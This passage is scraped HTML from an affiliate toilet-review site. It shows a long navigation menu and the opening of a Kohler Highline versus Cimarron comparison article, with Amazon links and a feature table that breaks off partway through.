	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1570"><a href="https://bestflushingtoilet.org/toto-toilets/g400-review/">Toto G400</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1569"><a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/">Toto G500</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-has-children td-menu-item td-normal-menu menu-item-206"><a href="https://bestflushingtoilet.org/kohler/">Kohler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-209"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Santa Rosa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-210"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Kohler Cimarron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-208"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Memoirs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-211"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Wellworth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-207"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Highline</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Persuade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1161"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Corbelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1238"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Devonshire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1239"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Veil Intelligent</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1240"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">San Souci</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-197"><a href="https://bestflushingtoilet.org/american-standard-toilets/">American Standard</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-201"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">Champion 4</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">Cadet 3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">ActiClean</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">Vormax</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-198"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">Titan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1241"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">Vormax Plus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1242"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">Champion 4 Max</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-225"><a href="#">Comparison</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-222"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard VS Kohler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-224"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-223"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-220"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-219"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-215"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-945"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-946"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-666 current_page_item td-menu-item td-normal-menu menu-item-947"><a href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/">Kohler Highline VS Cimarron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-948"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-vs-aquia-ii-vs-aquia-iii-vs-aquia-iv/">Toto Aquia VS Aquia II VS Aquia III</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1285"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/">Kohler Veil VS Toto Neorest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1568"><a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/">Toto G400 VS G500: Which Toilet is Worth the Money?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-205"><a href="#">Other</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1739"><a href="https://bestflushingtoilet.org/best-one-piece-toilet-reviews/">One Piece Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1738"><a href="https://bestflushingtoilet.org/best-dual-flush-toilet-reviews/">Dual Flush Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1740"><a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/">Two Piece Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-204"><a href="https://bestflushingtoilet.org/niagara-stealth-toilet-reviews/">Niagara Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203"><a href="https://bestflushingtoilet.org/saniflo-toilet-reviews/">Saniflo Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-943"><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/">Woodbridge Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-944"><a href="https://bestflushingtoilet.org/corner-toilets-reviews/">Corner Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2306"><a href="https://bestflushingtoilet.org/best-composting-toilet-reviews/">Composting Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2307"><a href="https://bestflushingtoilet.org/best-smart-toilet-reviews/">Smart Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2309"><a href="https://bestflushingtoilet.org/best-toilets/">Best Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2308"><a href="https://bestflushingtoilet.org/best-low-flow-toilets/">Low Flow Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2351"><a href="https://bestflushingtoilet.org/best-handicap-toilet-for-disabled-person/">Handicap Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2352"><a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/">Self Cleaning Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2353"><a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/">Compact Toilet for Small Bathroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2378"><a href="https://bestflushingtoilet.org/best-round-toilet/">Round Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2354"><a href="https://bestflushingtoilet.org/best-residential-toilet/">Residential Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2356"><a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/">Pressure Assist Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2357"><a href="https://bestflushingtoilet.org/best-no-clog-toilet/">No Clog Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2359"><a href="https://bestflushingtoilet.org/best-commercial-toilet/">Commercial Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2374"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2373"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2375"><a href="https://bestflushingtoilet.org/10-inch-rough-in-toilet/">10 Inch Rough In Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2376"><a href="https://bestflushingtoilet.org/tankless-toilet-reviews/">Tankless Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2377"><a href="https://bestflushingtoilet.org/best-wall-hung-toilet-review/">Wall Hung Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2430"><a href="https://bestflushingtoilet.org/swiss-madison-toilet-reviews/">Swiss Madison Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2431"><a href="https://bestflushingtoilet.org/eago-toilet-reviews/">Eago Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2432"><a href="https://bestflushingtoilet.org/best-gerber-toilet-reviews/">Gerber Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4241"><a href="https://bestflushingtoilet.org/24-inch-depth-toilet/">Short 24 Inch Depth Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4240"><a href="https://bestflushingtoilet.org/25-inch-depth-toilet/">Durable 25-Inch Depth Toilet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2743"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2744"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/">Bio Bidet</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2745"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-bb2000-review/">Bio Bidet BB2000</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4242"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-uspa-6800-review/">Bio Bidet USPA 6800</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2746"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-cs1000-review/">Brondell Swash CS1000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2747"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-1400-review-luxury-bidet-toilet-seat/">Brondell Swash 1400</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4244"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-se400-review/">Brondell Swash SE400</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2748"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c200-review/">Toto C200</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2749"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c100-review/">Toto C100</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4246"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/tushy-portable-bidet-review/">Tushy Portable Bidet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4243"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/omigo-toilet-seat-review/">Omigo Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2742"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4245"><a href="https://bestflushingtoilet.org/best-toilet-seat/wood-vs-plastic-toilet-seat/">Wood VS Plastic Toilet Seat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4209"><a href="#">How</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4210"><a href="https://bestflushingtoilet.org/how-much-water-does-a-toilet-use/">How Much Water Does a Toilet Use?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4211"><a href="https://bestflushingtoilet.org/how-to-adjust-toilet-float/">How to Adjust Toilet Float?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4212"><a href="https://bestflushingtoilet.org/how-to-adjust-water-level-in-toilet-bowl/">Adjust Water Level in Toilet Bowl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4213"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-tank/">How to Clean a Toilet Tank?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4214"><a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/">How to Drain a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4215"><a href="https://bestflushingtoilet.org/how-to-fix-a-clogged-toilet/">How to Fix a Clogged toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4216"><a href="https://bestflushingtoilet.org/how-to-fix-a-leaky-toilet-tank-base/">How to Fix a Leaky Toilet Tank &amp; Base?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4217"><a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/">How to Fix a Running Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4218"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-handle/">How to Fix a Toilet Handle?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4219"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/">How to Fix a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4220"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-toilet-ring/">How to Get Rid of Toilet Ring Forever? (Types and Causes)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4221"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-seat/">How to Measure Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4222"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/">How to Remove a Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4223"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet/">How to Remove a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4224"><a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/">Remove Hard Water Stains from a Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4225"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/">How to Replace a Toilet Fill Valve?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4226"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/">How to Replace a Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4227"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet/">How to Replace a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4228"><a href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/">How to Stop a Toilet from Running?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4229"><a href="https://bestflushingtoilet.org/how-to-turn-off-the-water-to-the-toilet/">How to Turn Off the Water to the Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4230"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-with-baking-soda/">How to Unclog a Toilet with Baking Soda?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4231"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/">How to Unclog a Toilet without a Plunger?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4232"><a href="https://bestflushingtoilet.org/how-to-unclog-toilet-when-nothing-works/">Unclog Toilet when Nothing Works</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4233"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-auger/">How to Use a Toilet Auger?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4234"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-snake/">How to Use a Toilet Snake Properly?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4235"><a href="https://bestflushingtoilet.org/why-does-my-toilet-bubble/">Why does my toilet bubble? (3 possible reasons)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4236"><a href="https://bestflushingtoilet.org/why-does-my-toilet-randomly-run-for-a-few-seconds/">Why does my toilet randomly run for a few seconds?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4237"><a href="https://bestflushingtoilet.org/why-does-my-toilet-smell-like-urine/">Why does my toilet smell like urine?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4238"><a href="https://bestflushingtoilet.org/why-is-my-poop-so-big-it-clogs-the-toilet/">Why is my poop so big that it clogs the toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4239"><a href="https://bestflushingtoilet.org/why-is-my-toilet-leaking-from-the-bottom/">Why is my toilet leaking from the bottom?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7110"><a href="#">Glossary</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7119"><a href="https://bestflushingtoilet.org/toilet-terminology-and-diagrams/">Toilet Terminology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7120"><a href="https://bestflushingtoilet.org/toilet-trapway/">Toilet Trapway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7121"><a href="https://bestflushingtoilet.org/skirted-and-concealed-toilet-trapway/">Skirted/hidden vs. concealed Trapway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7122"><a href="https://bestflushingtoilet.org/exposed-trapway-toilet/">Trapway Toilet Pros and Cons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7123"><a href="https://bestflushingtoilet.org/toilet-tank-gasket-kit/">Toilet tank gasket kit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7124"><a href="https://bestflushingtoilet.org/toilet-trip-lever/">What is a Toilet Trip Lever</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7125"><a href="https://bestflushingtoilet.org/toilet-refill-tube/">Refill Tube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7126"><a href="https://bestflushingtoilet.org/toilet-overflow-tube/">Toilet Overflow Tube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7127"><a href="https://bestflushingtoilet.org/how-to-make-an-automatic-toilet-flush/">Make an Automatic Toilet Flush</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7128"><a href="https://bestflushingtoilet.org/toilet-water-flow-rate/">GPF, GPH, GPM, and EPA standard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7129"><a href="https://bestflushingtoilet.org/toilet-ballcock/">Toilet Ballcock and Ball Passage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7130"><a href="https://bestflushingtoilet.org/toilet-closet/">Toilet Closet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7131"><a href="https://bestflushingtoilet.org/toilet-actuator/">Flapper Vs. Actuator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7132"><a href="https://bestflushingtoilet.org/toilet-seat-lid/">What is a toilet seat lid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7133"><a href="https://bestflushingtoilet.org/what-is-a-toilet-supply-line/">What is a Toilet Supply Line</a></li>
</ul>
</li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://bestflushingtoilet.org/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/>
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Kohler Highline vs. Cimarron Toilet [Features Comparison Table]</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <p>Kohler is among the brands with the <a href="https://bestflushingtoilet.org/best-toilets/" target="_blank">best-selling toilet models on the market</a>. Their toilets are durable, powerful, and beautifully designed. Their <a href="https://bestflushingtoilet.org/" target="_blank">Flushing toilets</a> can be found all over the world, and they feature some of the best models. When it comes to <a href="https://bestflushingtoilet.org/kohler/" target="_blank">choosing the best Kohler toilet</a>, many buyers get stuck between different toilet models.</p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-102" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<ul>
<li><em><strong><span style="color: #008000;">Price-wise, <span style="color: #000000;"><a id="imgtbl" class="easyazon-link" style="color: #000000;" href="https://www.amazon.com/K-3609-0-Cimarron-Elongated-AquaPiston-Technology/dp/B002DP4D08?tag=bfluto-20" target="_blank" rel="nofollow noopener" data-cart="n" data-cloak="n" data-identifier="B002DP4D08" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20">Kohler Cimarron</a></span> is cheaper than <span style="color: #000000;"><a id="imgtbl" class="easyazon-link" style="color: #000000;" href="https://www.amazon.com/Kohler-K-3493-0-Highline-Elongated-Left-Hand/dp/B001024MJW?tag=bfluto-20" target="_blank" rel="nofollow noopener" data-cart="n" data-cloak="n" data-identifier="B001024MJW" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20">Kohler Highline Classic</a></span>. In terms of design, the Kohler Cimarron is more luxurious, while the Highline classic is a simple design.</span></strong></em></li>
<li><span style="color: #008000;"><em><strong>The Kohler Highline utilizes 1.6 GPF, which is slightly higher than the Kohler Cimarron toilet.</strong></em></span></li>
<li><span style="color: #008000;"><em><strong>The Cimarron toilet’s gravity-fed flushing system is less effective compared to Highline’s pressure-assisted flush.</strong></em></span></li>
<li><span style="color: #008000;"><em><strong>Kohler Highline toilets seem noisy in operation.</strong></em></span></li>
<li><span style="color: #008000;"><em><strong>Kohler Cimarron offers clog-free performance with its 3.25-inch flash valve.</strong></em></span></li>
</ul>
<p>In this comparison, we’ll help you choose between the <a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/" target="_blank">Kohler Highline</a> and <a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/" target="_blank">Kohler Cimarron toilets</a>. These are some of the most successful Kohler toilets. We will review each toilet by talking about its powerful flush system, how much water they use, and its design.</p>
<h2>Comparison Chart: Kohler Cimarron vs. Highline Toilets</h2>
<table>
<tbody>
<tr>
<td>
<p style="text-align: center;"><strong>Key Features</strong></p>
</td>
<td style="text-align: center;"><strong>Kohler Highline Toilet</strong></td>
<td>
<p style="text-align: center;"><strong>Kohler Cimarron Toilet</strong></p>
</td>
</tr>
<tr>
<td><strong>Piece:</strong></td>
<td>Two-Piece</td>
<td>Two-Piece toilets</td>
</tr>
<tr>
<td><strong>Flush Rating (MaP Test):</strong></td>
<td><strong><span style="color: #008000;">≥1000 (Highly Recommended)</span></strong></td>
<td><strong><span style="color: #008000;">≥1000 (Highly Recommended)</span></strong></td>
</tr>
<tr>
<td><strong>Water Consumption:</strong></td>
